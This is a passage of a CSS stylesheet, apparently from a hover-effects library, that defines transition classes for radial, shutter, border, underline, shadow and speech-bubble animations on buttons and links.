.hvr-radial-out:active:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}


/* Radial In */

.hvr-radial-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
    background: #2098D1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-radial-in:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #e1e1e1;
    border-radius: 100%;
    -webkit-transform: scale(2);
    transform: scale(2);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-radial-in:hover,
.hvr-radial-in:focus,
.hvr-radial-in:active {
    color: white !important;
}

.hvr-radial-in:hover:before,
.hvr-radial-in:focus:before,
.hvr-radial-in:active:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}


/* Rectangle In */

.hvr-rectangle-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #2098D1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #e1e1e1;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover,
.hvr-rectangle-in:focus,
.hvr-rectangle-in:active {
    color: white !important;
}

.hvr-rectangle-in:hover:before,
.hvr-rectangle-in:focus:before,
.hvr-rectangle-in:active:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}


/* Rectangle Out */

.hvr-rectangle-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover,
.hvr-rectangle-out:focus,
.hvr-rectangle-out:active {
    color: white !important;
}

.hvr-rectangle-out:hover:before,
.hvr-rectangle-out:focus:before,
.hvr-rectangle-out:active:before {
    -webkit-transform: scale(1);
    transform: scale(1);
}


/* Shutter In Horizontal */

.hvr-shutter-in-horizontal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #2098D1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #e1e1e1;
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover,
.hvr-shutter-in-horizontal:focus,
.hvr-shutter-in-horizontal:active {
    color: white !important;
}

.hvr-shutter-in-horizontal:hover:before,
.hvr-shutter-in-horizontal:focus:before,
.hvr-shutter-in-horizontal:active:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
}


/* Shutter Out Horizontal */

.hvr-shutter-out-horizontal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #2098D1;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover,
.hvr-shutter-out-horizontal:focus,
.hvr-shutter-out-horizontal:active {
    color: white !important;
}

.hvr-shutter-out-horizontal:hover:before,
.hvr-shutter-out-horizontal:focus:before,
.hvr-shutter-out-horizontal:active:before {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}


/* Shutter In Vertical */

.hvr-shutter-in-vertical {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #2098D1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #e1e1e1;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover,
.hvr-shutter-in-vertical:focus,
.hvr-shutter-in-vertical:active {
    color: white !important;
}

.hvr-shutter-in-vertical:hover:before,
.hvr-shutter-in-vertical:focus:before,
.hvr-shutter-in-vertical:active:before {
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
}


/* Shutter Out Vertical */

.hvr-shutter-out-vertical {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    background: #e1e1e1;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: #2098D1;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover,
.hvr-shutter-out-vertical:focus,
.hvr-shutter-out-vertical:active {
    color: white !important;
}

.hvr-shutter-out-vertical:hover:before,
.hvr-shutter-out-vertical:focus:before,
.hvr-shutter-out-vertical:active:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
}


/* BORDER TRANSITIONS */


/* Border Fade */

.hvr-border-fade {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow;
    transition-property: box-shadow;
    box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
    /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover,
.hvr-border-fade:focus,
.hvr-border-fade:active {
    box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0);
    /* Hack to improve aliasing on mobile/tablet devices */
}


/* Hollow */

.hvr-hollow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: background;
    transition-property: background;
    box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
    /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover,
.hvr-hollow:focus,
.hvr-hollow:active {
    background: none;
}


/* Trim */

.hvr-trim {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-trim:before {
    content: '';
    position: absolute;
    border: white solid 4px;
    top: 4px;
    left: 4px;
    right: 4px;
    bottom: 4px;
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.hvr-trim:hover:before,
.hvr-trim:focus:before,
.hvr-trim:active:before {
    opacity: 1;
}


/* Ripple Out */

@-webkit-keyframes hvr-ripple-out {
    100% {
        top: -12px;
        right: -12px;
        bottom: -12px;
        left: -12px;
        opacity: 0;
    }
}

@keyframes hvr-ripple-out {
    100% {
        top: -12px;
        right: -12px;
        bottom: -12px;
        left: -12px;
        opacity: 0;
    }
}

.hvr-ripple-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-ripple-out:before {
    content: '';
    position: absolute;
    border: #e1e1e1 solid 6px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}

.hvr-ripple-out:hover:before,
.hvr-ripple-out:focus:before,
.hvr-ripple-out:active:before {
    -webkit-animation-name: hvr-ripple-out;
    animation-name: hvr-ripple-out;
}


/* Ripple In */

@-webkit-keyframes hvr-ripple-in {
    100% {
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        opacity: 1;
    }
}

@keyframes hvr-ripple-in {
    100% {
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        opacity: 1;
    }
}

.hvr-ripple-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-ripple-in:before {
    content: '';
    position: absolute;
    border: #e1e1e1 solid 4px;
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
}

.hvr-ripple-in:hover:before,
.hvr-ripple-in:focus:before,
.hvr-ripple-in:active:before {
    -webkit-animation-name: hvr-ripple-in;
    animation-name: hvr-ripple-in;
}


/* Outline Out */

.hvr-outline-out {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-outline-out:before {
    content: '';
    position: absolute;
    border: #e1e1e1 solid 4px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: top, right, bottom, left;
    transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before,
.hvr-outline-out:focus:before,
.hvr-outline-out:active:before {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
}


/* Outline In */

.hvr-outline-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-outline-in:before {
    pointer-events: none;
    content: '';
    position: absolute;
    border: #e1e1e1 solid 4px;
    top: -16px;
    right: -16px;
    bottom: -16px;
    left: -16px;
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: top, right, bottom, left;
    transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before,
.hvr-outline-in:focus:before,
.hvr-outline-in:active:before {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
    opacity: 1;
}


/* Round Corners */

.hvr-round-corners {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: border-radius;
    transition-property: border-radius;
}

.hvr-round-corners:hover,
.hvr-round-corners:focus,
.hvr-round-corners:active {
    border-radius: 1em;
}


/* Underline From Left */

.hvr-underline-from-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-underline-from-left:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 100%;
    bottom: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before,
.hvr-underline-from-left:focus:before,
.hvr-underline-from-left:active:before {
    right: 0;
}


/* Underline From Center */

.hvr-underline-from-center {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-underline-from-center:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 51%;
    right: 51%;
    bottom: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before,
.hvr-underline-from-center:focus:before,
.hvr-underline-from-center:active:before {
    left: 0;
    right: 0;
}


/* Underline From Right */

.hvr-underline-from-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-underline-from-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 100%;
    right: 0;
    bottom: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: left;
    transition-property: left;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before,
.hvr-underline-from-right:focus:before,
.hvr-underline-from-right:active:before {
    left: 0;
}


/* Overline From Left */

.hvr-overline-from-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-overline-from-left:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 100%;
    top: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: right;
    transition-property: right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before,
.hvr-overline-from-left:focus:before,
.hvr-overline-from-left:active:before {
    right: 0;
}


/* Overline From Center */

.hvr-overline-from-center {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-overline-from-center:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 51%;
    right: 51%;
    top: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before,
.hvr-overline-from-center:focus:before,
.hvr-overline-from-center:active:before {
    left: 0;
    right: 0;
}


/* Overline From Right */

.hvr-overline-from-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-overline-from-right:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 100%;
    right: 0;
    top: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transition-property: left;
    transition-property: left;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before,
.hvr-overline-from-right:focus:before,
.hvr-overline-from-right:active:before {
    left: 0;
}


/* Reveal */

.hvr-reveal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-reveal:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border-color: #2098D1;
    border-style: solid;
    border-width: 0;
    -webkit-transition-property: border-width;
    transition-property: border-width;
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-reveal:hover:before,
.hvr-reveal:focus:before,
.hvr-reveal:active:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    border-width: 4px;
}


/* Underline Reveal */

.hvr-underline-reveal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-underline-reveal:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before,
.hvr-underline-reveal:focus:before,
.hvr-underline-reveal:active:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}


/* Overline Reveal */

.hvr-overline-reveal {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    overflow: hidden;
}

.hvr-overline-reveal:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    right: 0;
    top: 0;
    background: #2098D1;
    height: 4px;
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before,
.hvr-overline-reveal:focus:before,
.hvr-overline-reveal:active:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}


/* SHADOW/GLOW TRANSITIONS */


/* Glow */

.hvr-glow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow;
    transition-property: box-shadow;
}

.hvr-glow:hover,
.hvr-glow:focus,
.hvr-glow:active {
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}


/* Shadow */

.hvr-shadow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow;
    transition-property: box-shadow;
}

.hvr-shadow:hover,
.hvr-shadow:focus,
.hvr-shadow:active {
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}


/* Grow Shadow */

.hvr-grow-shadow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow, transform;
    transition-property: box-shadow, transform;
}

.hvr-grow-shadow:hover,
.hvr-grow-shadow:focus,
.hvr-grow-shadow:active {
    box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}


/* Box Shadow Outset */

.hvr-box-shadow-outset {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow;
    transition-property: box-shadow;
}

.hvr-box-shadow-outset:hover,
.hvr-box-shadow-outset:focus,
.hvr-box-shadow-outset:active {
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}


/* Box Shadow Inset */

.hvr-box-shadow-inset {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: box-shadow;
    transition-property: box-shadow;
    box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
    /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-box-shadow-inset:hover,
.hvr-box-shadow-inset:focus,
.hvr-box-shadow-inset:active {
    box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
    /* Hack to improve aliasing on mobile/tablet devices */
}


/* Float Shadow */

.hvr-float-shadow {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
}

.hvr-float-shadow:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    top: 100%;
    left: 5%;
    height: 10px;
    width: 90%;
    opacity: 0;
    background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
    /* W3C */
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform, opacity;
    transition-property: transform, opacity;
}

.hvr-float-shadow:hover,
.hvr-float-shadow:focus,
.hvr-float-shadow:active {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    /* move the element up by 5px */
}

.hvr-float-shadow:hover:before,
.hvr-float-shadow:focus:before,
.hvr-float-shadow:active:before {
    opacity: 1;
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
    /* move the element down by 5px (it will stay in place because it's attached to the element that also moves up 5px) */
}


/* Shadow Radial */

.hvr-shadow-radial {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-shadow-radial:before,
.hvr-shadow-radial:after {
    pointer-events: none;
    position: absolute;
    content: '';
    left: 0;
    width: 100%;
    box-sizing: border-box;
    background-repeat: no-repeat;
    height: 5px;
    opacity: 0;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.hvr-shadow-radial:before {
    bottom: 100%;
    background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:after {
    top: 100%;
    background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
    background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:hover:before,
.hvr-shadow-radial:focus:before,
.hvr-shadow-radial:active:before,
.hvr-shadow-radial:hover:after,
.hvr-shadow-radial:focus:after,
.hvr-shadow-radial:active:after {
    opacity: 1;
}


/* SPEECH BUBBLES */


/* Bubble Top */

.hvr-bubble-top {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-bubble-top:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    left: calc(50% - 10px);
    top: 0;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #e1e1e1 transparent;
}

.hvr-bubble-top:hover:before,
.hvr-bubble-top:focus:before,
.hvr-bubble-top:active:before {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
}


/* Bubble Right */

.hvr-bubble-right {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-bubble-right:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    top: calc(50% - 10px);
    right: 0;
    border-width: 10px 0 10px 10px;
    border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:hover:before,
.hvr-bubble-right:focus:before,
.hvr-bubble-right:active:before {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}


/* Bubble Bottom */

.hvr-bubble-bottom {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-bubble-bottom:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    left: calc(50% - 10px);
    bottom: 0;
    border-width: 10px 10px 0 10px;
    border-color: #e1e1e1 transparent transparent transparent;
}

.hvr-bubble-bottom:hover:before,
.hvr-bubble-bottom:focus:before,
.hvr-bubble-bottom:active:before {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
}


/* Bubble Left */

.hvr-bubble-left {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    position: relative;
}

.hvr-bubble-left:before {
    pointer-events: none;
    position: absolute;
    z-index: -1;
    content: '';
    border-style: solid;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: transform;
    transition-property: transform;
    top: calc(50% - 10px);
    left: 0;
    border-width: 10px 10px 10px 0;
    border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:hover:before,
.hvr-bubble-left:focus:before,
.hvr-bubble-left:active:before {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
}


/* Bubble Float Top */

.hvr-bubble-float-top {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
